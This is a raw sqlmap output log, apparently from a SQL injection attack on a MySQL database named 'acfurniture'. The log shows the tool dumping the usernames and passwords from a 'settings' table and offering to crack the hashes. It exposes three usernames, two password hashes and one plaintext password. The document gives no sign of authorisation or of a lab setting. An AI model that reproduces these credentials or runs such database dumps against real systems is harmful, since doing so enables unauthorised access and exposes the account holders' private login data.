 ---
[20:05:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[20:05:47] [INFO] fetching entries of column(s) '`password`, username' for table 'settings' in database 'acfurniture'
[20:05:47] [INFO] fetching number of column(s) '`password`, username' entries for table 'settings' in database 'acfurniture'
[20:05:47] [INFO] resumed: 3
[20:05:47] [INFO] resumed: y8K2JvrWCcUfdj50JIiYGmrbD0V/sIBZOdCidgRdxpY=
[20:05:47] [INFO] resumed: crobertson
[20:05:47] [INFO] resumed: KAthyQl+yMxfTXm0F9ews7tmZFaiuprspyGHPJHvRgY=
[20:05:47] [INFO] resumed: Handsome
[20:05:47] [INFO] resumed: montypython
[20:05:47] [INFO] resumed: maxpayne
[20:05:47] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acfurniture
Table: settings
[3 entries]
+------------+----------------------------------------------+
| username   | password                                     |
+------------+----------------------------------------------+
| crobertson | y8K2JvrWCcUfdj50JIiYGmrbD0V/sIBZOdCidgRdxpY= |
| Handsome   | KAthyQl+yMxfTXm0F9ews7tmZFaiuprspyGHPJHvRgY= |
| maxpayne   | montypython                                  |
+------------+----------------------------------------------+